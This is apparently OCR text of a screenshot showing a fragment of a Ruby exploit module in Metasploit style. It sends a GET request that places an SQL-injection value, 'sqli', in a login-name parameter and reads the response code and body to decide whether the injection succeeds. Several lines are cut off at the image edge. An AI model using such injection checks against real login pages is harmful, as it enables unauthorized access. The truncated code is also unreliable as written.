
      'method'   => 'GET',

      'uri'      => normalize_uri(target_uri.to_s, 'l
      'vars_get' =>

        {

          'login-class'    => 'client',

          'login-name'     => sqli,

          'login-password' => '123456'

        }

    )

    if res && res.code == 200 && res.body.blank?

      return true

    elsif res && res.code == 200 && res.body.to_s =~ 
      return false

    end

    vprint_warning("#{peer} - Unknown fingerprint whi
    false

  end
